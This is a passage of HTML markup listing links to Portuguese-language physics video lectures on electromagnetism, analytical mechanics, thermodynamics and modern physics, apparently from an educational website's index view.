                <span class="field-content"><a href="/eletromagnetismo-cap-1401-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-i">Eletromagnetismo Cap 14.01 - Carga pontual em presença de esfera condutora  método das imagens (parte I)</a></span>
  </div>
</li>
          <li class="views-row views-row-269 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-270 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1501-introdu%C3%A7%C3%A3o-energia-e-entropia-molares">[Termodinâmica] Cap.15.01 - Introdução: Energia e entropia molares.</a></span>
  </div>
</li>
          <li class="views-row views-row-271 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2505-potenciais-no-eletromagnetismo-o-potencial-vetor-e-liberdade-de-calibre">Eletromagnetismo Cap 25.05 - Potenciais no eletromagnetismo  o potencial vetor e a liberdade de calibre</a></span>
  </div>
</li>
          <li class="views-row views-row-272 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-6">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-273 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0601-lei-de-coulomb-campo-el%C3%A9trico-nota%C3%A7%C3%A3o-vetorial-cargas-pontuais">Eletromagnetismo Cap 06.01 - Lei de Coulomb, Campo Elétrico (notação vetorial, cargas pontuais)</a></span>
  </div>
</li>
          <li class="views-row views-row-274 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-506-modelo-de-bohr-para-espectros-at%C3%B4micos-exemplos">[Física Moderna] Cap 5.06 Modelo de Bohr: para Espectros Atômicos Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-275 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0604-exerc%C3%ADcio-campo-num-ponto-do-eixo-de-um-anel-circular">Eletromagnetismo Cap 06.04 - Exercício  campo num ponto do eixo de um anel circular</a></span>
  </div>
</li>
          <li class="views-row views-row-276 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-112-simultaneidade-exemplo-2">[Física Moderna] Cap 1.12 Simultaneidade - Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-277 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-3">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-278 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0706-varia%C3%A7%C3%A3o-da-entropia-em-processos-envolvendo-gases-ideais">[Termodinâmica] Cap.07.06 - Variação da entropia em processos envolvendo gases ideais.</a></span>
  </div>
</li>
          <li class="views-row views-row-279 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1702-exemplo-c%C3%A1lculo-do-potencial-no-eixo-de-simetria-azimutal-de-distribui%C3%A7%C3%A3o">Eletromagnetismo Cap 17.02 - Exemplo  Cálculo do potencial no eixo de simetria azimutal de distribuição esférica</a></span>
  </div>
</li>
          <li class="views-row views-row-280 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-4">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-281 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0101-introdu%C3%A7%C3%A3o-%C3%A0-termodin%C3%A2mica">[Termodinâmica] Cap 01.01 - Introdução à Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-282 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-802-energias-do-problema-bidimensional">[Física Moderna] Cap 8.02 Energias do Problema Bidimensional</a></span>
  </div>
</li>
          <li class="views-row views-row-283 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2704-exemplos-de-uso-da-expans%C3%A3o-de-multipolos-do-potencial-vetor">Eletromagnetismo Cap 27.04 - Exemplos de uso da expansão de multipolos do potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-284 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-606-matem%C3%A1tica-das-probabilidades-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 6.06 A matemática das probabilidades - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-285 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1707-termodin%C3%A2mica-do-metabolismo-muscular">[Termodinâmica] Cap.17.07- Termodinâmica do metabolismo muscular.</a></span>
  </div>
</li>
          <li class="views-row views-row-286 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-6">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-287 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-1">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-288 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-618-principio-da-incerteza-exemplos">[Física Moderna] Cap 6.18 Principio da Incerteza - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-289 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0401-exerc%C3%ADcios-do-capitulo-1i-expans%C3%A3o-t%C3%A9rmica">[Termodinâmica] Cap.04.01 - Exercícios do capítulo 1(I): Expansão Térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-290 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1001-s%C3%ADntese-das-equa%C3%A7%C3%B5es-da-eletrost%C3%A1tica-e-energia-potencial-eletrost%C3%A1tica">Eletromagnetismo Cap 10.01 - Síntese das equações da eletrostática e energia potencial eletrostática</a></span>
  </div>
</li>
          <li class="views-row views-row-291 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-2">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-292 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1108-capacidade-t%C3%A9rmica-em-fun%C3%A7%C3%A3o-da-derivada-da-entropia">[Termodinâmica] Cap.11.08 - Capacidade térmica em função da derivada da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-293 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2203-exemplo-esfera-com-densidade-superficial-de-cargas">Eletromagnetismo Cap 22.03 - Exemplo  Esfera com densidade superficial de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-294 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-6">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-295 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0107-leis-de-maxwell-para-campos-est%C3%A1ticos">Eletromagnetismo Cap 01.07 - As leis de Maxwell para campos estáticos</a></span>
  </div>
</li>
          <li class="views-row views-row-296 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-107-experi%C3%AAncia-de-michelson-parte-3%C2%A0">[Física Moderna] Cap 1.07 Experiência de Michelson - Parte 3 </a></span>
  </div>
</li>
          <li class="views-row views-row-297 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1903-efici%C3%AAncia-de-um-ciclo-retangular-no-diagrama-de-clapeyron">[Termodinâmica] Cap.19.03- Eficiência de um ciclo retangular no diagrama de Clapeyron.</a></span>
  </div>
</li>
          <li class="views-row views-row-298 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-5">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 5</a></span>
  </div>
</li>
          <li class="views-row views-row-299 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-3">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-300 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-709-valor-esperado-de-uma-medida-qu%C3%A2ntica">[Física Moderna] Cap 7.09 Valor Esperado de uma Medida Quântica</a></span>
  </div>
</li>
          <li class="views-row views-row-301 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0510-distribui%C3%A7%C3%A3o-de-multiplicidades-e-o-limite-termodin%C3%A2mico">[Termodinâmica] Cap.05.10 - Distribuição de multiplicidades e o limite termodinâmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-302 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1403-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 14.03 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-303 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-3-0">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-304 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1502-entalpia-e-energia-livre-de-helmholtz">[Termodinâmica] Cap.15.02 - Entalpia e energia livre de Helmholtz.</a></span>
  </div>
</li>
          <li class="views-row views-row-305 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-7">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-306 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2403-teorema-da-equiparti%C3%A7%C3%A3o">[Termodinâmica] Cap.24.03 - Teorema da equipartição.</a></span>
  </div>
</li>
          <li class="views-row views-row-307 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0602-campo-el%C3%A9trico-de-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 06.02 - Campo elétrico de distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-308 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-308-movimento-aleat%C3%B3rio">[Física Moderna] Cap 3.08 Movimento Aleatório</a></span>
  </div>
</li>
          <li class="views-row views-row-309 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-310 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-113-simultaneidade-exemplo-3">[Física Moderna] Cap 1.13 Simultaneidade - Exemplo 3</a></span>
  </div>
</li>
          <li class="views-row views-row-311 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-4">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-312 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0707-varia%C3%A7%C3%A3o-da-entropia-na-rota-para-o-equil%C3%ADbrio-t%C3%A9rmico">[Termodinâmica] Cap.07.07 - Variação da entropia na rota para o equilíbrio térmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-313 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1803-dipolo-em-campo-n%C3%A3o-uniforme">Eletromagnetismo Cap 18.03 - Dipolo em campo não-uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-314 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-5">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-315 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0102-equil%C3%ADbrios-t%C3%A9rmico-mec%C3%A2nico-e-difusivo-tempo-de-relaxa%C3%A7%C3%A3o">[Termodinâmica] Cap 01.02 - Equilíbrios térmico, mecânico e difusivo; tempo de relaxação</a></span>
  </div>
</li>
          <li class="views-row views-row-316 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-705-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 7.05 Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-317 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2805-campo-gerado-por-objeto-magnetizado">Eletromagnetismo Cap 28.05 - Campo gerado por objeto magnetizado</a></span>
  </div>
</li>
          <li class="views-row views-row-318 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-304-unidade-de-massa-at%C3%B4mica">[Física Moderna] Cap 3.04 A Unidade de Massa Atômica</a></span>
  </div>
</li>
          <li class="views-row views-row-319 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1708-comportamento-qualitativo-do-potencial-de-gibbs">[Termodinâmica] Cap.17.08- Comportamento qualitativo do potencial de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-320 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-7">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-321 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-2">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-322 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-616-principio-da-incerteza-parte-2">[Física Moderna] Cap 6.16 Principio da Incerteza - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-323 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0402-exerc%C3%ADcios-do-capitulo-1ii-atmosfera-exponencial">[Termodinâmica] Cap.04.02 - Exercícios do capitulo 1(II): Atmosfera Exponencial.</a></span>
  </div>
</li>
          <li class="views-row views-row-324 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1002-energia-no-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 10.02 - Energia no campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-325 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap06-conserva%C3%A7%C3%A3o-de-energia-aula-3">[Mecânica analítica] Parte 2 -Cap.06- Conservação de energia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-326 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1109-termodin%C3%A2mica-de-um-pol%C3%ADmero-unidimensional-e-lei-de-hooke">[Termodinâmica] Cap.11.09 - Termodinâmica de um polímero unidimensional e a lei de Hooke.</a></span>
  </div>
</li>
          <li class="views-row views-row-327 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2202-c%C3%A1lculo-do-potencial-eletrost%C3%A1tico-usando-expans%C3%A3o-de-1-r">Eletromagnetismo Cap 22.02 - Cálculo do potencial eletrostático usando a expansão de 1 r</a></span>
  </div>
</li>
          <li class="views-row views-row-328 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-7">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-329 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0202-opera%C3%A7%C3%B5es-com-vetores-componentes-e-produto-vetorial">Eletromagnetismo Cap 02.02 - Operações com vetores  componentes e produto vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-330 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-803-forc%CC%A7-central-em-2-dimens%C3%B5es-em-coordenadas-polares">[Física Moderna] Cap 8.03 Força Central em 2 Dimensões em Coordenadas Polares</a></span>
  </div>
</li>
          <li class="views-row views-row-331 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1904-m%C3%A1quina-hidrot%C3%A9rmica-que-usa-o-gradiente-t%C3%A9rmico-do-oceano">[Termodinâmica] Cap.19.04- Máquina hidrotérmica que usa o gradiente térmico do oceano.</a></span>
  </div>
</li>
          <li class="views-row views-row-332 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-6">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 6</a></span>
  </div>
</li>
          <li class="views-row views-row-333 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap01-princ%C3%ADpio-de-hamilton-aula-4">[Mecânica analítica] Parte 2 - Cap.01 - Princípio de Hamilton (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-334 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-406-aplica%C3%A7%C3%B5es-da-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.06 Aplicações da Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-335 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0511-multiplicidade-do-g%C3%A1s-ideal">[Termodinâmica] Cap.05.11 - Multiplicidade do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-336 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1404-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 14.04 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-337 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap02-movimentos-poss%C3%ADveis-de-um-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 3 - Cap.02 - Movimentos possíveis de um corpo rígido -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-338 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1503-energia-livre-de-gibbs">[Termodinâmica] Cap.15.03 - Energia livre de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-339 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-8">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 8</a></span>
  </div>
</li>
          <li class="views-row views-row-340 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2404-distribui%C3%A7%C3%A3o-de-velocidades-de-maxwell">[Termodinâmica] Cap.24.04 - Distribuição de velocidades de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-341 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-309-movimento-browniano">[Física Moderna] Cap 3.09 Movimento Browniano</a></span>
  </div>
</li>
          <li class="views-row views-row-342 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios-0">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-343 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-114-simultaneidade-exemplo-4">[Física Moderna] Cap 1.14 Simultaneidade - Exemplo 4</a></span>
  </div>
</li>
          <li class="views-row views-row-344 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap03-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-5">[Mecânica analítica] Parte 2 -Cap.03- Multiplicadores de Lagrange e Vínculos Holônomos - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-345 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0801-paramagneto-de-dois-n%C3%ADveis">[Termodinâmica] Cap.08.01 - Paramagneto de dois níveis.</a></span>
  </div>
</li>
          <li class="views-row views-row-346 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1902-exemplo-de-distribui%C3%A7%C3%B5es-de-cargas-ligadas-geradas-pela-mat%C3%A9ria-polarizada">Eletromagnetismo Cap 19.02 - Exemplo de distribuições de cargas ligadas geradas pela matéria polarizada</a></span>
  </div>
</li>
          <li class="views-row views-row-347 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-1">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-348 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0104-modelo-mec%C3%A2nico-para-o-g%C3%A1s-ideal-e-equiparti%C3%A7%C3%A3o-da-energia">[Termodinâmica] Cap 01.04 - Modelo mecânico para o gás ideal e a equipartição da energia</a></span>
  </div>
</li>
          <li class="views-row views-row-349 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-724-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-dependente-do-tempo">[Física Moderna] Cap 7.24 Equação de Schrödinger Dependente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-350 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2903-exemplo-h-gerado-por-corrente-uniforme-em-cilindro-longo-magnetiza%C3%A7%C3%A3o">Eletromagnetismo Cap 29.03 - Exemplo  H gerado por corrente uniforme em cilindro longo, magnetização induzida</a></span>
  </div>
</li>
          <li class="views-row views-row-351 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-721-analise-do-gr%C3%A1fico-da-energia">[Física Moderna] Cap 7.21 Analise do Gráfico da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-352 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1709-c%C3%A9lula-de-hidrog%C3%AAnio-funcionando-diferentes-temperaturas">[Termodinâmica] Cap.17.09- Célula de hidrogênio funcionando a diferentes temperaturas.</a></span>
  </div>
</li>
          <li class="views-row views-row-353 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-8">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-354 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap02-princ%C3%ADpio-de-dalembert-aula-3">[Mecânica Analítica] Parte 1 - Cap.02 - Princípio de DAlembert (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-355 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-617-principio-da-incerteza-parte-3">[Física Moderna] Cap 6.17 Principio da Incerteza - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-356 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0403-exerc%C3%ADcios-do-cap%C3%ADtulo-1iii-expans%C3%A3o-virial">[Termodinâmica] Cap.04.03 - Exercícios do capítulo 1(III): Expansão Virial.</a></span>
  </div>
</li>
          <li class="views-row views-row-357 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1003-energia-no-campo-de-esfera-carregada-raio-cl%C3%A1ssico-do-el%C3%A9tron">Eletromagnetismo Cap 10.03 - Energia no campo de esfera carregada; raio clássico do elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-358 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1202-exerc%C3%ADcio-campo-criado-por-esferas-carregadas-que-se-interceptam">Eletromagnetismo Cap 12.02 - Exercício  campo criado por esferas carregadas que se interceptam</a></span>
  </div>
</li>
          <li class="views-row views-row-359 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-1">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-360 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1110-entropia-de-um-buraco-negro">[Termodinâmica] Cap.11.10 - Entropia de um buraco negro.</a></span>
  </div>
</li>
          <li class="views-row views-row-361 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-362 views-row-even">  
  <div class="views-field-title">
